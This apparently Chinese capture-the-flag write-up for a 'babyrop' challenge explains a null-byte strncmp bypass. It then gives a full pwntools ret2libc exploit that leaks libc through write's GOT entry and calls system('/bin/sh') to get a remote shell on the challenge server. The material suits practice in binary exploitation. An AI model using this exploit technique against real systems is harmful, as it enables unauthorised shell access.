拖入ida



先用strncmp使一个随机数与输入比对,这里可以用\x00跳过strncmp
然后read()中的a1是我们输入\x00后的值
写exp
from pwn import *
sh=remote('node1.buuoj.cn',28560)
#sh=process('/home/harmonica/Desktop/oppo/rop/babyrop')
elf=ELF('/home/harmonica/Desktop/oppo/rop/babyrop')
libc=ELF('/home/harmonica/Desktop/oppo/rop/libc-2.23.so')
bin_sh_off=0x0015902b
system_off=0x0003a940
write_plt = elf.plt['write']
write_got = elf.got['write']
main=0x08048825
payload='\x00'+'\xff'*7
sh.sendline(payload)
sh.recvuntil('Correct\n')
payload='a'*0xe7+'bbbb'+p32(write_plt)+p32(main)+p32(1)+p32(write_got)
sh.sendline(payload)
write_addr = u32(sh.recv()[0:4])
libcbase = write_addr - libc.sym['write']
log.success("libcbase: "+hex(libcbase))
system_addr = libcbase + system_off
binsh_addr = libcbase + bin_sh_off
payload='\x00'+'\xff'*7
sh.sendline(payload)
sh.recvuntil('Correct\n')
payload='a'*0xe7+'bbbb'+p32(system_addr)+'bbbb'+p32(binsh_addr)
sh.sendline(payload)
sh.interactive()
得到flag